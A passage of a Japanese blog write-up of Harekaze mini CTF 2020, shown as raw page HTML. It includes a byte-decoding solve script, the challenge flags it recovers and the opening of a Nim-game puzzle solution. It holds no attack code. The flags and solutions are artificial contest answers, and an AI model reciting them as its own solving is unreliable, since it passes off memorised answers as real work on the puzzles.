</span><span>    </span><span class="token" style="color:#e9ae7e">return</span><span> long_to_bytes</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">(</span><span>tmp</span><span class="token" style="color:#e3eaf2">[</span><span>n</span><span class="token" style="color:#e3eaf2">:</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> tmp</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">:</span><span>n</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">2</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<!-- -->
<span>data_00 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;\x7f\x45\x4c\x46\x55\x55\x4e\x5f&quot;</span><span>
</span><span>data_28 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;\xe7\xfc\x63\x75\x63\xcf\xfd\xf0&quot;</span><span>
</span><span>data_08 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;\x4b\x41\x57\x41\x49\x49\x16\xc6&quot;</span><span>
</span><span>data_30 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;\x66\xae\xdc\x4f\x4f\xcf\x38\x00&quot;</span><span>
</span><span>tmp_0 </span><span class="token" style="color:#e9ae7e">=</span><span> xor</span><span class="token" style="color:#e3eaf2">(</span><span>data_00</span><span class="token" style="color:#e3eaf2">,</span><span> data_28</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>tmp_0 </span><span class="token" style="color:#e9ae7e">=</span><span> rotate</span><span class="token" style="color:#e3eaf2">(</span><span>tmp_0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x29</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>tmp_1 </span><span class="token" style="color:#e9ae7e">=</span><span> xor</span><span class="token" style="color:#e3eaf2">(</span><span>data_08</span><span class="token" style="color:#e3eaf2">,</span><span> data_30</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>tmp_1 </span><span class="token" style="color:#e9ae7e">=</span><span> rotate</span><span class="token" style="color:#e3eaf2">(</span><span>tmp_1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x13</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">(</span><span>tmp_1 </span><span class="token" style="color:#e9ae7e">+</span><span> tmp_0</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">:</span><span class="token" style="color:#e3eaf2">:</span><span class="token" style="color:#e9ae7e">-</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{fl4g_1s_t1ny_t00}</span></p></div></div><style data-emotion="css 9ppe9d">.css-9ppe9d{box-sizing:border-box;margin:0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}@media (min-width:600px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}@media (min-width:900px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}@media (min-width:1200px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}@media (min-width:1536px){.css-9ppe9d{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;max-width:25%;}}</style><div class="MuiGrid-root MuiGrid-item MuiGrid-grid-sm-3 MuiGrid-grid-md-3 css-9ppe9d"><style data-emotion="css ex4a81">.css-ex4a81{grid-area:aside;position:-webkit-sticky;position:sticky;top:0;}@media (min-width:0px){.css-ex4a81{display:none;}}@media (min-width:600px){.css-ex4a81{display:block;}}@media (min-width:900px){.css-ex4a81{display:block;}}</style><div class="MuiBox-root css-ex4a81"><nav class="toc"></nav></div></div></div></article></main><footer><div class="bio"><img alt="y011d4" loading="lazy" width="50" height="50" decoding="async" data-nimg="1" class="bio-avatar" style="color:transparent;border-radius:50%" srcSet="/_next/image?url=%2Fassets%2Fprofile-pic.jpg&amp;w=64&amp;q=75 1x, /_next/image?url=%2Fassets%2Fprofile-pic.jpg&amp;w=128&amp;q=75 2x" src="/_next/image?url=%2Fassets%2Fprofile-pic.jpg&amp;w=128&amp;q=75"/><div><div><b>@y011d4</b></div><div>機械学習エンジニア。前世では物理 (光物性等) やってました。自動化が好き。<br/>最近の趣味は CTF の Crypto (team: @WreckTheLine)</div><div><a href="https://twitter.com/y011d4" style="box-shadow:none" aria-label="twitter"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="twitter" class="svg-inline--fa fa-twitter " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width:24px;height:24px;margin-right:4px" color="#3eaded"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></a><a href="https://github.com/y011d4" style="box-shadow:none" aria-label="github"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" class="svg-inline--fa fa-github " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512" style="color:#333;width:24px;height:24px;margin-right:4px"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg></a><a rel="me" href="https://infosec.exchange/@y011d4"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="mastodon" class="svg-inline--fa fa-mastodon " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" style="color:#333;width:24px;height:24px;margin-right:4px"><path fill="currentColor" d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"></path></svg></a></div></div></div></footer></div><script src="/_next/static/chunks/webpack-f19bad429aaa9bed.js" async=""></script><script src="/_next/static/chunks/fd9d1056-34d54211aefab91d.js" async=""></script><script src="/_next/static/chunks/596-30f04fc05d8e3ce9.js" async=""></script><script src="/_next/static/chunks/main-app-da826559bf2478ad.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/d317e6b17cf4be37.css\",{\"as\":\"style\"}]\n0:\"$L2\"\n"])</script><script>self.__next_f.push([1,"3:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"default\",\"async\":false}\n5:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"\",\"async\":false}\n6:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\""])</script><script>self.__next_f.push([1,",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f19bad429aaa9bed.js\",\"971:static/chunks/fd9d1056-34d54211aefab91d.js\",\"596:static/chunks/596-30f04fc05d8e3ce9.js\"],\"name\":\"default\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"2:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d317e6b17cf4be37.css\",\"precedence\":\"next\"}]],[\"$\",\"$L3\",null,{\"buildId\":\"cObH1N0tF_5TU11y9UTsG\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/20201227-harekaze-mini-ctf-writeup\",\"initialTree\":[\"\",{\"children\":[[\"slug\",\"20201227-harekaze-mini-ctf-writeup\",\"d\"],{\"children\":[\"__PAGE__?{\\\"slug\\\":\\\"20201227-harekaze-mini-ctf-writeup\\\"}\",{}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":\"$L4\",\"globalErrorComponent\":\"$5\",\"children\":[null,[\"$\",\"html\",null,{\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"180x180\",\"href\":\"/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/favicons/safari-pinned-tab.svg\",\"color\":\"#000000\"}],[\"$\",\"link\",null,{\"rel\":\"shortcut icon\",\"href\":\"/favicons/favicon.ico\"}],\" \",[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#ffffff\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-config\",\"content\":\"/favicons/browserconfig.xml\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#ffffff\"}],[[\"$\",\"script\",null,{\"async\":true,\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-CPL711HBFY\"}],[\"$\",\"script\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'G-CPL711HBFY', {\\n              page_path: window.location.pathname,\\n            });\\n        \"}}]]]}],[\"$\",\"body\",null,{\"children\":[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":\"404\"}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$L6\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",[\"slug\",\"20201227-harekaze-mini-ctf-writeup\",\"d\"],\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$L8\",\"$L9\",null],\"segment\":\"__PAGE__?{\\\"slug\\\":\\\"20201227-harekaze-mini-ctf-writeup\\\"}\"},\"styles\":[]}],\"segment\":[\"slug\",\"20201227-harekaze-mini-ctf-writeup\",\"d\"]},\"styles\":[]}]}]]}],null]}]]\n"])</script><script>self.__next_f.push([1,"a:I{\"id\":46685,\"chunks\":[\"451:static/chunks/451-13c68d9bbb9ae623.js\",\"403:static/chunks/403-d3e88bc08427c35d.js\",\"42:static/chunks/app/[slug]/page-566909b1052b187b.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":63879,\"chunks\":[\"451:static/chunks/451-13c68d9bbb9ae623.js\",\"403:static/chunks/403-d3e88bc08427c35d.js\",\"42:static/chunks/app/[slug]/page-566909b1052b187b.js\"],\"name\":\"TOCWrapper\",\"async\":false}\nd:I{\"id\":63222,\"chunks\":[\"451:static/chunks/451-13c68d9bbb9ae623.js\",\"403:static/chunks/403-d3e88bc08427c35d.js\",\""])</script><script>self.__next_f.push([1,"42:static/chunks/app/[slug]/page-566909b1052b187b.js\"],\"name\":\"Image\",\"async\":false}\nc:T12f8,"])</script><script>self.__next_f.push([1,"\"1 2 3 4 5 6 7 -8 9 -10 11 -12 -13 -14 15 16 17 -18 19 -20 -21 -22 23 24 25 -26 27 28 29 30 31 32 33 34 -35 -36 -37 -38 -39 40 -41 -42 -43 -44 45 46 -47 -48 -49 50 51 52 53 54 -55 -56 -57 58 -59 60 -61 -62 -63 -64 -65 66 67 -68 69 70 71 -72 73 -74 -75 76 77 -78 79 80 -81 -82 83 84 85 -86 -87 88 -89 90 91 -92 93 -94 95 96 97 -98 99 100 -101 102 103 104 -105 106 -107 108 -109 110 111 112 -113 114 115 -116 -117 118 119 120 -121 122 123 124 -125 126 -127 128 129 130 -131 132 133 -134 135 136 137 -138 139 -140 141 142 143 -144 145 -146 147 -148 -149 150 151 -152 153 -154 155 156 157 -158 159 -160 161 162 163 -164 165 166 -167 -168 -169 -170 -171 172 -173 174 175 176 -177 178 179 180 -181 182 -183 184 185 186 -187 -188 -189 190 -191 192 -193 -194 -195 -196 -197 198 199 200 201 202 203 204 205 -206 207 -208 209 -210 211 -212 213 -214 215 -216 217 -218 219 -220 221 -222 223 -224 225 226 227 228 229 230 231 -232 -233 -234 -235 -236 -237 -238 -239 240 -241 242 -243 -244 -245 -246 247 248 249 250 -251 252 253 254 255 256 -257 -258 -259 -260 -261 -262 -263 -264 265 -266 -267 -268 269 -270 271 272 273 -274 -275 -276 277 -278 279 -280 -281 282 -283 284 285 -286 287 -288 289 290 291 292 293 294 -295 -296 297 -298 299 -300 -301 -302 303 -304 -305 306 307 308 -309 310 311 -312 313 314 315 316 -317 -318 -319 320 321 -322 323 -324 325 -326 -327 328 -329 -330 331 332 333 334 335 336 337 -338 -339 340 -341 -342 343 -344 -345 346 -347 348 349 -350 351 352 353 354 355 -356 357 358 -359 -360 -361 -362 -363 -364 -365 366 367 368 369 -370 -371 -372 373 -374 375 376 -377 378 -379 -380 381 382 383 384 385 -386 -387 -388 389 -390 391 -392 -393 -394 395 -396 -397 -398 399 -400 -401 402 403 404 405 -406 -407 408 -409 410 411 412 -413 414 415 416 417 418 419 420 -421 422 423 -424 425 426 -427 428 429 -430 -431 432 433 434 435 -436 437 -438 439 440 -441 -442 -443 -444 -445 446 447 -448 -449 -450 451 452 453 454 -455 -456 457 -458 -459 460 461 -462 -463 -464 465 466 -467 468 469 470 471 472 -473 474 475 476 477 -478 479 -480 481 -482 483 -484 -485 486 487 488 -489 -490 -491 -492 493 494 -495 -496 497 498 499 500 -501 -502 -503 504 -505 -506 -507 508 509 510 -511 -512 513 -514 515 516 517 -518 -519 -520 521 -522 -523 -524 -525 -526 -527 -528 529 530 -531 532 533 534 535 -536 537 538 -539 -540 -541 542 543 544 545 546 -547 -548 -549 550 551 -552 -553 -554 555 556 557 -558 -559 560 -561 562 -563 564 -565 566 567 -568 569 570 -571 572 573 -574 575 -576 -577 578 -579 580 -581 582 583 584 585 -586 587 588 589 -590 -591 592 -593 -594 595 596 -597 598 -599 -600 601 602 603 -604 -605 606 -607 -608 609 610 611 612 613 -614 615 616 617 618 -619 620 -621 -622 623 624 625 -626 -627 628 629 -630 -631 632 -633 -634 635 636 -637 -638 -639 640 641 642 -643 644 645 -646 647 648 649 -650 -651 652 653 -654 655 656 -657 -658 659 -660 -661 662 663 664 -665 666 667 -668 -669 -670 671 -672 -673 -674 675 -676 -677 678 -679 -680 -681 -682 683 -684 -685 -686 687 688 -689 -690 -691 692 693 694 695 -696 -697 -698 699 -700 701 702 703 704 705 706 -707 -708 -709 -710 711 712 713 -714 715 716 717 718 -719 720 721 -722 723 -724 725 726 -727 -728 729 -730 -731 732 733 734 -735 -736 737 738 -739 -740 -741 742 -743 -744 -745 -746 -747 748 749 750 -751 -752 -753 -754 -755 756 757 758 -759 -760 -761 762 763 764 -765 -766 767 -768 -769 770 -771 -772 -773 774 775 -776 777 778 779 780 781 -782 -783 -784 785 786 787 788 -789 -790 -791 792 793 794 795 796 -797 -798 799 -800 801 -802 803 -804 805 806 -807 808 809 -810 -811 -812 -813 814 -815 -816 817 818 819 820 821 -822 -823 824 -825 -826 -827 -828 -829 -830 -831 -832 -833 834 -835 836 -837 -838 839 -840 841 842 843 -844 845 -846 847 848 -849 850 -851 -852 -853 854 855 856 -857 -858 859 860 861 862 863 864 865 -866 867 868 -869 -870 -871 -872 -873 874 -875 -876 877 -878 879 -880 -881 882 883 -884 885 -886 887 -888 -889 -890 -891 892 -893 -894 -895 -896 -897 898 -899 -900 -901 -902 -903 -904 905 906 907 908 909 -910 -911 912 913 -914 -915 916 -917 -918 -919 920 -921 -922 -923 -924 925 -926 927 928 929 -930 931 -932 933 -934 935 936 937 -938 -939 -940 941 942 -943 944 945 946 947 -948 949 950 951 952 953 -954 -955 -956 957 958 -959 960 961 962 -963 964 -965 -966 967 -968 -969 -970 971 972 973 974 975 976 -977 -978 -979 -980 -981 982 -983 984 -985 986 987 988 -989 -990 991 -992 993 994 995 -996 997 -998 -999 1000 -1001 -1002 1003 -1004 -1005 1006 1007 -1008 1009 -1010 1011 1012 1013 -1014 -1015 1016 -1017 -1018 1019 -1020 1021 -1022 -1023 1024 -1025 -1026 -1027 -1028 -1029 1030 -1031 -1032 1033 -1034 -1035 1036 1037 1038 1039 -1040 1041 1042 -1043 -1044 1045 1046 -1047 1048 1049 1050 -1051 -1052 1053 -1054 -1055 -1056 1057 1058 1059 1060 1061 1062 1063 -1064 1065 -1066 1067 -1068 -1069 -1070 1071 -1072 1073 1074 -1075 -1076 -1077 1078 1079 1080 1081 -1082 -1083 -1084 1085 1086 -1087 -1088 1089\""])</script><script>self.__next_f.push([1,"e:T518,"])</script><script>self.__next_f.push([1,"M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"])</script><script>self.__next_f.push([1,"9:[null,[\"$\",\"div\",null,{\"className\":\"global-wrapper\",\"data-is-root-path\":false,\"children\":[[\"$\",\"header\",null,{\"className\":\"global-header\",\"children\":[\"$\",\"$La\",null,{\"href\":\"/\",\"className\":\"header-link-home\",\"children\":\"y011d4.log\"}]}],[\"$\",\"main\",null,{\"children\":[null,[\"$\",\"article\",null,{\"className\":\"blog-post\",\"itemScope\":true,\"itemType\":\"http://schema.org/Article\",\"children\":[[\"$\",\"header\",null,{\"children\":[[\"$\",\"h1\",null,{\"itemProp\":\"headline\",\"children\":\"Harekaze mini CTF 2020 Writeup\"}],[\"$\",\"p\",null,{\"children\":\"Sun Dec 27 2020\"}]]}],[\"$\",\"$Lb\",null,{\"children\":[[\"$\",\"p\",\"0\",{\"children\":[\"12/26 10:00 - 12/27 10:00 に開催された \",[\"$\",\"a\",\"1\",{\"href\":\"https://ctf.harekaze.com/\",\"rel\":\"nofollow\",\"children\":[\"Harekaze mini CTF 2020\"]}],\" にソロで参加しました。\\n自分のレベルにちょうどよく、寝るタイミングを失うぐらい楽しめました。\\n結果は 13th/141 でした。初心者を立たせるために (?) マイナスの点を取る機能があって面白かったですが、自分は初心者レベルなのでマイナス点は完全に避けました。\\n解けた問題について writeup を書きます。\\n(それにしても web が全然解けるようになれなくて悔しいなあ)\"]}],\"\\n\",[\"$\",\"h1\",\"2\",{\"id\":\"misc\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#misc\",\"children\":[\"Misc\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"welcome\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"welcome\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#welcome\"},\"children\":[{\"type\":\"text\",\"value\":\"Welcome\",\"position\":{\"start\":{\"line\":9,\"column\":4,\"offset\":287},\"end\":{\"line\":9,\"column\":11,\"offset\":294}}}]}],\"position\":{\"start\":{\"line\":9,\"column\":1,\"offset\":284},\"end\":{\"line\":9,\"column\":11,\"offset\":294}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#welcome\",\"children\":[\"Welcome\"]}]]}],\"\\n\",[\"$\",\"p\",\"6\",{\"children\":[\"welcome されました。フラグの prefix が長いなあと感じました (小並感)\"]}],\"\\n\",[\"$\",\"p\",\"8\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{4nch0rs_4we1gh}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"nm-game\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"nm-game\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#nm-game\"},\"children\":[{\"type\":\"text\",\"value\":\"NM Game\",\"position\":{\"start\":{\"line\":14,\"column\":4,\"offset\":374},\"end\":{\"line\":14,\"column\":11,\"offset\":381}}}]}],\"position\":{\"start\":{\"line\":14,\"column\":1,\"offset\":371},\"end\":{\"line\":14,\"column\":11,\"offset\":381}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#nm-game\",\"children\":[\"NM Game\"]}]]}],\"\\n\",[\"$\",\"p\",\"12\",{\"children\":[\"複数山、個数制限つき (1-3個) の Nim 問題です。\\n証明は省略しますが、各山の個数を \",[\"$\",\"span\",\"1\",{\"className\":\"math 